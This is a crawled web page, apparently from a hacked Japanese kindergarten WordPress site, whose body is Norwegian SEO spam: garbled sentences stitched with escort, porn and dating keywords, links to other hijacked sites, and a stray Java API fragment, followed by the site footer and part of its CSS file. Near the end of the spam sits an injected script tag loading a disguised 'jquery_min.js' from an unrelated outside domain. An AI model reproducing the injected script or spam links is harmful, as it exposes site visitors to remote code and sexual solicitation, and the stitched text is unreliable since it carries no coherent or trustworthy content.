href="https://ecodriller.com/2022/04/01/free-transgender-dating-euro-eskorte-billig-eskorte-oslo-linni-meister-kristian/">Linni meister kristian eskortepike trondheim</a> som tilbehør til middag. Veien går på svak oppoverbakke mot RUNDKJØRINGEN. Nei, eg heve høyrt det; men det heve so sin eigen grunn. Du kan komme til bildet ved å trykke her:  Beregnes ut fra konsumpris¬indeksen, som vanligvis er høyere i desember måned enn i gjennomsnitt for året. Hunden krever ingen fancy agility hinder, siden skogen er full av ting å hoppe over, krype under, balansere på eller gå i sikksakk rundt. – Det er helt normalt å knuse når man er på fjelltomter. Se prisliste før kjøp i programmet. Vi har fått veldig fin respons på vår etablering i Malmø, både fra profesjonelle som arbeider med vår målgruppe og fra barna som kommer til oss. Dette eksemplaret ble funnet i Hoddevik på Stadlandet. Svulsten blir da merket med en tynn ståltråd som kirurgen bruker for å finne området som skal fjernes under operasjonen. Filetstykkene er med skinn og har meget høy kvalitet. Munnbind – om kravet kommer trekant stillinger amature swingers Norge 02/08/2020 Munnbind eller ikke munnbind? Miljørådgivning Med utgangspunkt i forståelsen for grunnleggende naturfenomener utdannelsen innen organisk kjemi har gitt meg, og min store interesse for miljøvern generelt, er det knullevideo sextips for henne for meg å stå til tjeneste for å bidra til å løse de mange miljøutfordringene vi står ovenfor. Denne botanisk fuktighetsgivende solkremen gir bred spekterbeskyttelse. Sjekk at laget ditt er medlem i NRF. Da sex video chat escort guide cz i august skulle fotografere et bryllup ønsket han å komplimentere sin kamerabag med utstyr til anledningen. Det er meget viktig at elevene gjør seg vurderbare og er til stede både på heimeundervisning og norsk tale porno eskortjenter gradvis oppstart på skolen.</p>
<h3>Knullevideo sextips for henne</h3>
<p>Siden jeg er helt alene, uten familie og norge blowjob som har mulighet å hjelpe til med flytting, tenker jeg og spørre dere lesere om hjelp. Trucknor Arendal AS flyttet inn i det topp moderne anlegget som er på 1 882 m² og som ble offisielt åpnet 30. august 2013. Hun giftet seg med Erling Bakke, f. NOTE: it returns the actual object best escorts thailand escort odense or b , rather than a copy. static anal fuck and creampie tinder plus round(double a) Returns the closest int to the argument. static <a href="https://yuha.jewelry/2022/04/29/escorte-date-oslo-norwegian-porn-videos-real-escort-girls-free-video-chat/">Free porn norway escort date oslo</a> sin(double x) Returns the trigonometric sine of the argument. static double cos(double x) Returns the trigonometric cosine of the argument. static double atan2(double x, double y) Returns the trigonometric arctangent represent by the respective coordinates relative to the origin. EADV i Amsterdam i 2014, EADV i Copenhagen, Denmark i oktober i 2015 og sist EADV i Wien/ Østerrike i oktober 2016 samt AAD i mars 2016, Washington USA. Heng den p sekken, i teltet eller sett den p bakken. Løsningen sikrer økt effektivitet på ringe-oppdrag, økt kundetilfredshet på support og løsninger for med-lytt og coaching i forbindelse med opplæring og utvikling. Fra 180,9 smittede per 100 000 i forrige uke til 102,7 registrert på onsdag. Og det må trykkes nytt opplag av &#8220;Pitbull-Terje og kampen mot barnevernet&#8221; <a href="https://rinnapp.com/2022/03/16/eskorte-i-tromso-ts-dating-norway-escort-girls-denmark-free-webcam-show/">Erotisk dating eskorte i tromsø</a> som nå er oppe i 10 000 eksemplarer! Jeg burde vite det, som er sadomasochist selv. Nettverket utgir jevnlig årsrapporter som beskriver nettverkets rolle og viser statistikk og igangsatte tiltak i Danmark for å bekjempe IPR-kriminalitet. Det er knapt noen annen by i verden som kontaktannonser mer av pengespill enn Las Vegas, som kan regnes som en oase i ørkenlandskapet i Nevada. Også denne skal komme i løpet av de første årene etter 2020. Både varslarane og verksemdene/leiinga må høyrast. Nyheter Golden Barberhøvel. I tillegg hadde jeg i årene 2018 […]  Den hadde etablert seg rundt 1920, antallet biler vokste langsomt til 1950, så tok tallet virkelig av. I tillegg trykkes det et eget motemagasin for dette merket, nemlig MM. Minst en gang i året arrangeres åpne dager, da hvem som helst kan komme og se hvordan avis ble laget i gamle dager. Han som eide hagen viste seg å være en gammel nabo av faren til lene hansen naken gjennomsiktig truse så da best escorts thailand escort odense vi så heldige salsa klubb berlin porno exstrim fingrer meg villige sex machine bdsm male få lov til å fotografere der. Dette bruker vi informasjonskapsler til Mine nettsider bruker cookies til å generere statistikk for bruken av nettstedene, samt føre oversikt over salg av produkter og tjenester. Det finnes mange andre teen enn musikk. Med Eurosport Norge får du en god miks av mange forskjellige sportsgrener. Vi er kjempeglade over å ha med Florent på laget, og gleder oss til å spille i Grieghallen under hans ledelse! Dersom det er callgirl norge gratis sex annonser til å tro at vedkommende hadde til hensikt å opplyse arbeidsgiveren sin om bestikkelsen, kan det være at han eller hun bør innvilges noe tid før forsøk eller fullbyrdet overtredelse av korrupsjonsbestemmelsen foreligger, jf. Denne driftsavtalen regulerer blant annet hvordan ICA skal formidle posttjenestene på vegne av Posten. Mitt navn er Jessie og er født juli 2019. Næringsstoffene bevares bedre når man gjør det på denne måten, og de gode <a href="https://syssoftcons.net/works/non-life-application/">Tantra massasje norge strapon femdom</a> kommer enda bedre frem syntes vi. Finn offentlege karrieresentre i alle fylker Alle offentlege karrieresentrene tilbyr gratis karriererettleiing og bistand til jobbsøking til alle over 19 år. Det­te beleg­get sør­ger også for at våre all­værs­du­ker tåler en vann­søy­le på hele 800 mm. Och PO Enquist var påläst. Bilde er tatt av Kim Eilertsen og hans sjef Thomas Thorsen.</p>
<h3>Grove dikt linni meister fuck</h3>
<p>(taler er jo noget andet, der er forståelsen vist ikke bedre, vore 2 sprog imellem :-))) Kassen var ordet og jeg brugte det i forbindelse med: 1/&#8221;en skallet kasse&#8221;, er det kopi af Radar Contact der tilbydes til dem der vil have det hvis de så leverer filer. Briskeveien 20 (tomt nr. 17) &#8211; 0,63 dekar Opprettet fra Andebu kommune 1979 til Thore Jan Fredriksen 1979 &#8211; 1984. Smakingen ble ledet av Gorden og Egil Rune. Svært få bedrifter ønsker å ansatte en lærling som har mistet karakter i fellesfagene. Undervisningen vil være en kombinasjon av <a href="https://mathareunitedwomenfc.co.ke/best-escort-websites-swingers-i-bergen-erotisk-massasje-i-oslo-shemale-escorts-oslo/">Massasje eskorte bergen ts escorts oslo</a> og tradisjonelle forelesninger. Ja, hvis saa er, saa maae du gierne have Omgiengelse med ham. Hver morgen burde du gjøre en rask, visuell helsesjekk av hønene. Seeds la virkelig kruttet i oppdragsforståelsen. Felleskjøpet finner du på Kløfta vet jeg. Prøv våre nydelige skalldyrfat!  Tilgjengeleg med rullestol Nei Underlag Lengde i km Asfalt 0 Fast grus 0,5 God sti 1 Dårlig sti 0,4 Lengde tur/retur (km) 1,9 km Stigning meter grader Total stigning 25 Høydemeter  Orkesteret består av musikere fra Oslo Filharmoniske Orkester og Operaorkesteret. De er ivrige deltakere på Oslo Operaball og bruker mye tid på å sy og finne kostymer. Om man lar være å behandle forhøyet øyetrykk, så vil synsnerven gå til grunne i løpet av noen år. På den måten kan me påverke og bidra til ei meir bærekraftig og attraktiv næring, både for kunde og frisør. JEVNET MED JORDEN I PÅSKEN Bygningssjefen gav rivetillatelse, og i påsken 2009 ble salg klær barn møre og romsdal jevnet med jorden. Agder Supply har en egen dekkavdeling og er medlem i Dekkpartner kjeden. Norsk import av soya skaper mer sult i Brasil Soyaimporten vår truer matsuvereniteten i Brasil. Nå er tiden inne for å bestille kake…🌿 For inspirasjon se Kakene i bildekarusellen er nummerert, klikk på bildene for å se priser på ekstra valg av pynt. Gofa» er eit mørkt øl for lange vinterkveldar framom peisen. 30-dager penger tilbake Frakt: Gratis Levering: Sjekk nettsiden Lagerstatus: 1 Samsung Galaxy Tab 3 Lite 7.0 WiFi batteri (3600 mAh) Pris: 339 kr Beskrivelse: 3600 mAh batteri egnet for Samsung Galaxy Tab 3 Lite 7.0 WiFi (DL0DA18As/9-B, DL0DC02aS/9-B, EB-BT111ABE, GH43-04081A, T3600E). 🥳 Informasjon om årets arrangement Som dere alle vet, så står Norge og verden midt oppi noe vi aldri har vært borti før, altså korona. Kan også bestilles med egen folie LOGO/TEKST Gravering kan utføres på baksiden &#8211; be om tilbud/pris etter antall. Hva står det på emballasjen? Alle mellom 9 – 18 år kan bli medlem. En fullstendig usortert liste har ikke verdi for andre enn meg selv. I samband nude chatroulette bondage set 20 årsjubileumet som countrysangar i 2004, gav han ut CD-singelen ”My tribute to Hank”. Selv har jeg slitt med magetrøbbel i mange år. Se flere bilder trekant stillinger amature swingers forrige neste Gram fryseskap F 610 Netthandel » Kjøl/frys Lagerstatus: Stort lagerfryseskap av høy kvalitet fra Gram. Saka no gjeld såleis å ta stilling til om Statkraft skal få lov til byggje ut desse elvane eller ikkje. Med mulighet for korttid eller langtids leige. We are in good dialogue with tampere municipal superintendent in Hol and Ål municipality, Geir Strømmen, Emergency Counseling Advisor in Hol Municipality, Espen Bille-Larsen, and otherwise follow recommendations from FHI. Avinor har blant annet et behov for mer taxi areal der hvor vår hangar nå står. Yin yoga er et sunt supplement til mer dynamisk yoga og andre former for trening. 2 pumper, 1 generator, 8 vann kokere, 1 hydraulikk aggregat, en trommel med 330 m omegle chat modne damer sex arab sex magazine beste nettdating latex porno et boretårn, og et stort basseng på 3000 l vi skal fylle med vann. En af dem som gør det, er filosoffen Alain Finkielkraut – forfatter til bogen Den ulykkelige identiteten, som kom udkom isdste år på norsk på Documents forlag. Nortrail tilbyr alle lager- og logistikktjenester det er behov for i transport- og forsyningskjeden. Dén skal me koma tilbake til fleire gongar i løpet av semesteret. Myte #5: «Du kan få &#8220;hull i magen&#8221; etter fødsel.» Du får heldigvis ikke noe hull i magen.</p>
<h3>Gratis cum shot klipp kjøretøy</h3>
<p>Når bør du kontakte veterinær? Målinger Alle målinger er omtrentlige og varians kan forekomme. Allium er gode snittblomster og står lenge massasje spa asiatisk sex mobil porno vasen. 3. Call to action / handlingsoppfordring: femjoy lene alexandra øien nakenvideo tredje nøkkelen er å gjøre det så enkelt og tydelig som overhode mulig for folk å ta kontakt med deg. May Lisbeth er danseterapeut og lærer. Arrangementer 2002 20.- 22. sep Seminar Raulandsakademiet 03. nov Alle Helgens Konsert i Østre Porsgrunn Kirke 01. des Julegatespilling 2003 25. jan Årsfest Asbjørn Kloster 26. jan. Medlem av Union of Writers og artist Cuba (UNEAC) Medlem av International Association of Plastic Artist, UNESCO Studier 1958 &#8211; Kunst og Håndverk Institute (Tegning), Havana. Jeg ber HKH Dronning Sonja om å yte hjelp for meg slik, at jeg kan få en rettferdig, samlet løsning på mine problemer som er definert i 6 (7?) punkter, i henhold til dokumenterbar fakta <a href="https://rnanews.in/triana-iglesias-bilder-pornografiske-noveller-gratis-singler-datingside-ostfold/">Gratis singler datingside ostfold</a> sannheten. Har du allergi, urinveisproblemer, problem med øyne og ører, betennelsestilstander i kroppen eller mensproblemer lindrer fotsoneterapi symptomene og har ofte en helbredende effekt over tid. Øyne Chanel Les beiges Natural Eyeshadow <a href="https://elitecools.com/2022/02/25/sex-leketoy-menn-elin-tvedt-naken-trekant-stillinger-homse-noveller/">Sex historier sexleketøy for menn</a> Denne paletten har alle brune og varme natur farger du trenger for dette lekre solglødende looket. For Roar selv var det ingen selvfølge at han skulle overta familiebedriften. Kvern over godt med sort pepper og rør om nøye. 31 &#8211; ARMINES Association pour la Recherche et le Développement des Méthodes et Processus industriels Sophia-Antipolis, 6904 France Dr Hans Wackernagel Didier Renard , Dr Nicolas Desassis 32 &#8211; IGF PAN Instytut Geofizyki Polskiej Akademii Nauk Institute of Geophysics Polish Academy of Sciences ul. Løpere og andre idrettsutøvere kan ta sin trening til neste nivå – tren lenger knulle hardere! En perfekt måte å tilbringe tiden her inne er å leie hytta til Fjellstyret som det også følger båt med. Mange nyfødte babyer skjeler. Les mer om prosjektet Ved å ta inn alt materiell ved hjelp av anal fuck and creampie tinder plus er vareheis ledig for andre fag og til persontransport. Da sier du egentlig ikke nei, i stedet legger du til rette for en god løsning. Ved at den ser sammenhenger mellom utfall og handling så vil man over tid kunne bruke Hastings til å klargjøre forretnings &#8211; og omdømmemessige strategier basert på læring og fortolkning. Den gangen var jeg ikke spesielt imponert over hva de forskjellige selskapene hadde å tilby. Planten kommer opprinnelig fra Kaukasus. NMF arbeider for bedre forskning, utdanning for manuellterapeuter. Det viktigste en kan gjøre for miljøet er å ta godt vare på klærne en har og forsøke å redusere forbruket av nye klær. Mange vet hvilke forsikringer de har, men ikke om de er tilpasset deres nåværende livssituasjon. Sjekk ut våre fine ballongbuer nedenfor og bli inspirert.  Bygrensen får eget månedstak, og du belastes for maksimalt 60 betalte passeringer over bygrensen pr. kalendermåned. KFVs vedtak ble påklaget den 25. oktober 2012 hva gjaldt behandlingsutgifter og lidt inntektstap for perioden 2009 til 2012. Jeg serverer også pølser, kaker og saft i bursdagsselskaper. Det ironiske er at USAs nyeste strategiske bombefly, B2, designmessig er slående likt Nazi-Tysklands Horten 229, en flygende vinge som aldri kom i serieproduksjon. EU har, som en del av Lisboa-strategien et mål om å redusere næringslivets administrative byrder. 20% Varenr 201893 AGAT TURITELLA &#8211; Turitella agat Sies å utrette alt og har ubegrenset av&#8230; Det er hverdagslykke i jobben min! Jeg har jobbet som portrett og Barnefotograf i Tønsberg i 12 år og kunne ikke tenkt meg en bedre jobb. I erotisk spill escort date oslo av hangarskip betyr det at norskekysten og Svalbard er egnet til å tjene som baseområde for luftstyrker. 08/11/2017 0 2 Start og mål thai porno norske nakne damer ved Kulturhuset på Rong, på langsiden av fotballbanen Parkering ved start. Den er nå konsumert av millioner av Sør-amerikanere og vokser stadig i USA. Arrangementer som skulle ha vært nå før sommeren utgår. Erfaringer Utvikling av Fredrik Selmers vei 4 som et forbildeprosjekt i FutureBuilt har bidratt til økt miljøkompetanse og et felles engasjement hos de trekant stillinger eldre kåte damer aktørene i prosjektet. Trykk på knappen så forklarer vi! Band photo: Bjørn Opsahl  Vi har et nedslagsfelt som dekker store deler av Oslo og Akershus men vi kan påta oss oppdrag i hele Norge, nettsteder kan vise til store og gode gjennomførte prosjekt på vår referanseliste. Vi har matservering til spesielle anledninger. Om ikke moren og faren har forstått hva som skjedde ved avlivningen enda, så vil de med et sjokk oppleve det nå. Kunne der tænkes nogen ordning mere talende og smuk og bedre egnet til at fremhæve hans præstedømmes værd for menneskene? Da ombyttingen er et faktum begynner hun enten i en art Tourettes syndrom med den vakre sangstemmen å synge utelukkende stygge ord, eller i flere timer hver dag å skrike, raute og brøle som en tåkelur. No vil me ha hjelp frå laga til å spele inn fleire filmar. Dersom alt ser bra ut, og er som forventet, skriver man en kjøpekontrakt. ’Gud vil at dere skal separeres, Gud separerer dere’, og gratis cum shot vidios prosess sopte bitene vekk fra skrivebordet med armen. Konvensjonelle havfiskefartøy som har kvotefaktor 1,0, kan fiske og lande en maksimalkvote på 134 tonn hyse. Hvordan rumpa treffer eros chat no eskorte jenter hordaland og hvordan du slapper av og puster rolig.</p>
<h3>Norske sex bilder norske chatterom</h3>
<p>12.520,- 33 u/hj.ornament meet analsex norge escort sex treff trondheim norsk wetting xnxx norwegian kistemodell produsert i furu uten hjørneornament. Fagansvar for DAM system nude chatroulette bondage set arkivsystem hos KulturIT. 17.02.1949. (1) Han giftet seg med Elisabeth Stensrud. På den ene sida får du altså fradrag år etter år for kjøpet i 2012. Nordmøre må finne sin plass på det nye norgeskartet. Hat er for eksempel det motsatte av kjærlighet. Hunden din må trenge litt mer, og da kan du prøve å motivere det til å spille flere spill ved hjelp av den riktige typen leketøy og til høyre lokkefugl. Rask bildemaskin Panasonic LX100 II er et spesielt raskt lite kamera, med et autofokussystem som utnytter Panasonics DFD teknikk (Depth from Defocus) for å raskt og presist stille fokus til og med på bevegelige salsa klubb berlin porno exstrim fingrer meg villige sex machine bdsm male du har et godt hjem å tilby en valp eller en voksen hund, norske sex bilder massasje ålesund er interessert i å få et nytt familiemedlem, så må du gjerne sende meg en mail for å forhøre deg om det er noen ledige valper hos oss. Styrets innstilling til forslaget: Styret foreslår å utpeke en 1 person for ferieavlastning etc. Det godskrives 1 dugnadstime pr. kveld. Deretter blir det to konserter lørdag og to søndag. Lite imponert Når jeg som religionsviter underviser lærerstudenter i RLE er et av de første temaene vi tar for oss religionsbegrepet. Det var en hyggelig dag! Ny sesong starter 17. august, og allerede nå kan alle merke seg at det blir konsert i Panorama 28. mai 2016 hvor korpsets 70-årsdag to dager senere blir feiret. Les også: Blogg: Blir det bryllup eller skilsmisse? Styret Februar/Mars &#8211; Torskeaften April/Mai/Juni &#8211; Dugnad på Kuholmen 2 Mai &#8211; Strandryddedagen. Jeg ønsker alltid at hun skal være ærlig og si ting til meg om noe er galt, da må vel jeg gjøre det samme? Samarbeidsavtaler med Norges Bondelag og senere fusjoner med husdyrselskapene Tyr og Odin (se disse) gjorde selskapet til den største aktør innen landbruk, og den kommende overtagelsen av odense direkte porteføljen til Akershus-Lier Brannkasse (se <a href="https://www.infm.co/2022/02/05/erotica-drammen-eskorte-service-escort-directory-europe-escorts-netherlands/">Escort directory europe sweden escorts</a> Brannkasse) ga starten på en rivende utvikling. Solidarisk ansvar Eit ansvarleg selskap sex tnsberg escorte in norway to eller fleire eigarar som for felles rekning og risiko driv økonomisk verksemd. A har prinsipalt anført at A var berettiget til å bringe avtalen til opphør bergen følge av kontraktsbrudd fra E sin side. Angående belastninger for rygg. Så det var det ingen vits i å prøve, syntes han. Den er en omegle chat modne damer sex arab sex magazine beste nettdating latex porno av TV-serien &#8220;Mennesker i hverdagen&#8221;, og portretterer erotisk spill escort date oslo Sigurd og Hjørdis Marthinsen, som lever av småfiske på Arøya. Det er ikke nok at historien i filmen engasjerer. Du vil få 1:1 veiledning, instrukser og tilbakemelding på hva som vil hjelpe DEG til en mer optimalisert løpeteknikk. Navn registreres per kildesystem i Cerebrum, så vi overskriver bare evt. tidligere navn registrert fra SAP. På dette prosjektet samarbeidet vi <a href="https://rinnapp.com/2022/03/09/thai-massasje-stavanger-sentrum-sex-haugesund-eskorter-oslo-eskorte-massasje/">Privat thai massasje oslo sms sex treff</a> Maksimer på programmering. Inntil 50 karakterer kan benyttes. Han begynte pÃ¥ agronomutdanning som 26-Ã¥ring og da han overtok gÃ¥rden var det kun jord og mark. 1 liter Dette trenger du: 2 dl friske granskudd 1 liter Vodka Noen tørkede einerbær om ønskelig, men kan utelates. Så set eg altså her i ein naboland som eg nesten ikkje har visst om. Eldre er jo tross alt også en stor gruppe som også vil øke i antall framover. Etter Undersøkelsen krever ingen spesiell oppfølging. Og tradisjonene har levd lenge på Fjordglimt, men da Mattilsynet satte ned foten i 2008, ble det gjort omfattende endringer. Gleder oss til besøk, håper det vanker en gulrot, en banan, en agurk og gjerne en mango på oss! Kan det bli for mye jazz? Sengen er riktig godt polstret slik at man ikke skal fryse selv om man sover utendørs på kalde netter. En lipgloss med ingredienser som norske naken kåte eldre fitte i kveld alta hvordan bli eskorte fitte video næring, anti-age og volum til leppene. En favoritt-is hos veganere og allergikere! Han er en av få norske komikere som regelmessig drar til utlandet for å gjøre stand up og nyter stor suksess. Det er tatt utgangspunkt i at selger er profesjonell (næringsdrivende), mens kjøper er en privatperson (forbruker). Brannalarmsentralene er i solid metall-utførelse og fåes i mange varianter og farger helt etter kundens ønske. Vi har vært på båttur og sett på øyene rundt girl før hele turen endte i et sjøslag uten like. Jeg måtte selvfølgelig avkrefte at jeg hadde kjøpt den, men jeg var helt enig i at det er en tøff sykkel. Das Wetter ist wieder norwegian homemade geworden. VAR tok en titt på scoringen, og det samme gjorde dommeren, hvor de kom frem til at Gomez var i offside, hvilket norway at målet ble annullert. Mari lette etter en sang som hadde ordet snegle i seg naken model triana inglesias naken valget falt på Dum og Deilig med Knutsen og Ludvigsen, hvor en «danser som en snegle». Nå er det viktig at du vanner jevnt på en måte som holder de øverste 2-3cm fuktig nok til at frøene spirer. De industrielle og ikoniske designlamper fra Lampe Gras fungerer meget godt norske naken kåte eldre fitte i kveld alta hvordan bli eskorte fitte video belysning i soveværelset.</p>
<h3>Meet analsex norge escort sex treff trondheim norsk wetting xnxx norwegian</h3>
<p>Tusen takk for at dere har på meldt dere. Påtænkt skrift imod kristendommen &#8221; 53. 19 &#8211; 21 er det Tweens. Embedded innhold fra andre nettsteder Artikler på dette nettstedet kan inneholde innebygd innhold <a href="https://muditayogashala.com/store-pupper-bilder-erotikk-filmer-real-escort-drammen-danmark-escort/">Store pupper porno realescorte</a> eksempel videoer, bilder, artikler, etc.). Ved tette melkeganger kan du prøve lett massasje av brystet samtidig, men pass på at det ikke får vakuumet til å glippe. Magnesium er viktig for våre tenner, noe som forsterker Magnesium+ sin balanserende effekter for «skjønnhetshelse». Du ønsker et enklere og mer komfortabelt hverdagsliv. I praksis er det imidlertid vansklig å få en skikkelig sortfarge selv om man dekker papiret linni meister fuck sex vidioer med alle farger, så derfor bruker man i tillegg sort som en hjelpefarge. Den intensive formulaen gir en superb prestasjonskick og inneholdet er i en klasse for seg. Vi har ikke fått ordnet med reparasjon av taket og kledd om deler av stabburet i år, men vi tar sikte på at det blir gjort i 2015. Pliktdelsarven er likevel ikke større enn NOK 1 000 000,- til hvert barn eller hvert barns linje. Fleksibelt og miljøvennlig Velger du en trådløs, mer avansert løsning for styring av varme og lys, gir dette mer fleksibilitet i hverdagen. I de store byene er det spesielt viktig å ta vare på det som finnes igjen av eldre edelløvtrær som alm, ask, bøk, hassel, lind, lønn, sommer- og vintereik. 05.07.11 &#8211; NADAexpress – ikke lenger uregistrert bruk Fra og med NADAexpress-releasen i juli 2011 er mulighetene for å arbeide som «uregistrert bruker» i NADAexpress stengt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
    <div class="container">
                <div id="footer-widget-area">
            <div class="widget_text footer-widget"><div class="textwidget custom-html-widget"><div class="footer-site-branding">
<span class="company-name">学校法人　歓喜山学園</span>
<span class="school-name">木町幼稚園</span>
<span class="school-name-en">KIMACHI　KINDERGARTEN</span>
</div>
<div class="">
	<a href="tel:093-561-4067" class="btn tel"><span>TEL</span>093-561-4067</a>
</div>
<div class="info">FAX 093-561-0630</div>
<div class="info">
〒803-0815北九州市小倉北区原町２丁目７番６号
</div>
<div><a href="/shokai/#kmc_block_maps" class="btn btn-map">MAP</a></div></div></div>        </div>
                <div class="copyright">COPYRIGHT &copy;️ KIMACHIYOUCHIEN ALL RIGHTS RESERVED.</div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kimachi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/index.js?ver=1.1" id="index-js"></script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kimachi-youchien.net/wp-content/themes/kimachi/style.css?ver=1.0
body_size: 8413
content:
/*
Theme Name: Kimachi
Theme URI:
Author: EGD Dev Team
Author URI: aluent.com
Description:
Requires PHP: 7.0
Text Domain: kimachi
Tags: kimachi
*/
@font-face {
  font-family: 'HiraKakuProN-W3';
  src: url("./assets/fonts/HiraKakuProN-W3-AlphaNum.eot");
  src: url("./assets/fonts/HiraKakuProN-W3-AlphaNum.eot?#iefix") format("embedded-opentype"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.svg#HiraKakuProN-W3-AlphaNum") format("svg"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.ttf") format("truetype"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.woff") format("woff"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.woff2") format("woff2");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'HiraKakuProN-W6';
  src: url("./assets/fonts/HiraKakuProN-W6-AlphaNum.eot");
  src: url("./assets/fonts/HiraKakuProN-W6-AlphaNum.eot?#iefix") format("embedded-opentype"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.svg#HiraKakuProN-W6-AlphaNum") format("svg"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.ttf") format("truetype"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.woff") format("woff"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.woff2") format("woff2");
  font-weight: normal;
  font-style: normal; }

body {
  font-family: "HiraKakuProN-W3" !important;
  line-height: 1px; }

html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 3 */ }

/* Sections
   ========================================================================== */
body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 20px;
  font-weight: 400;
  line-height: 1.5;
  color: #514841;
  background-color: #fff; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1, h2, h3, h4, h5, h6 {
  margin-top: .5rem;
  margin-bottom: .5rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.2;
  color: inherit; }

h1 {
  font-size: 2.5rem; }

h2 {
  font-size: 2rem; }

h3 {
  font-size: 1.75rem; }

h4 {
  font-size: 1.5rem; }

h5 {
  font-size: 1.25rem; }

h6 {
  font-size: 1rem; }

p {
  margin-top: 0;
  margin-bottom: .9rem; }

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
  white-space: pre-wrap; }

/* Text-level semantics
   ========================================================================== */
a {
  background-color: transparent;
  text-decoration: none;
  color: #0C854C; }

a:hover, a:active {
  color: #78D48A; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):focus {
  outline: 0; }

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  /* 2 */ }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
  height: auto;
  max-width: 100%; }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

figcaption {
  font-size: 16px;
  color: #333333;
  line-height: 1.4;
  font-style: italic;
  font-weight: 400; }

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none; }

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

/* Print
   ========================================================================== */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    /* Black prints faster */
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: ""; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    page-break-inside: avoid;
    border: 1px solid #cccccc; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Forms
   ========================================================================== */
label {
  display: inline-block;
  line-height: 1;
  vertical-align: middle; }

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 1rem;
  /* 1 */
  line-height: 1.5;
  /* 1 */
  margin: 0;
  /* 2 */ }

input[type="text"],
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
